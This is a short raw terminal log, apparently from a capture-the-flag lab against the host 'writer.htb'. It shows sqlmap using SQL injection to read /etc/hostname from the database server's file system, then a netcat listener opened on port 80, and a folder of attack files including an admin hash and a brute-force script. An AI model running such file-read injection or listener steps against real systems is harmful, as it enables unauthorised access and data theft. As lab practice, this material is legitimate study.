 [09:59:21] [ERROR] invalid character detected. retrying..
[09:59:21] [WARNING] increasing time delay to 5 seconds
5720A
do you want confirmation that the remote file '/etc/hostname' has been successfully downloaded from the back-end DBMS file system? [Y/n
] Y
[10:00:41] [INFO] retrieved: 7
[10:00:56] [INFO] the local file '/home/agent47/.local/share/sqlmap/output/writer.htb/files/_etc_hostname' and the remote file '/etc/ho
stname' have the same size (7 B)
files saved to [1]:
[*] /home/agent47/.local/share/sqlmap/output/writer.htb/files/_etc_hostname (same file)
[10:00:56] [INFO] fetched data logged to text files under '/home/agent47/.local/share/sqlmap/output/writer.htb'
[*] ending @ 10:00:56 /2021-10-15/
sqlmap >
agent47@debian:$ sudo nc -lvp 80
listening on [any] 80 ...
agent47@debian:$ ls
admin-hash.txt ffuf-root.txt numbers.txt www
brute.py login.req sqlmap.req
cewl_wordlist.txt nmap.txt users.txt
agent47@debian:$ cd /home/agent47/.local/share/sqlmap/output/writer
.htb/files/
agent47@debian:$ ls
_etc_hostname
agent47@debian:$ cat _etc_hostname
writer
agent47@debian:$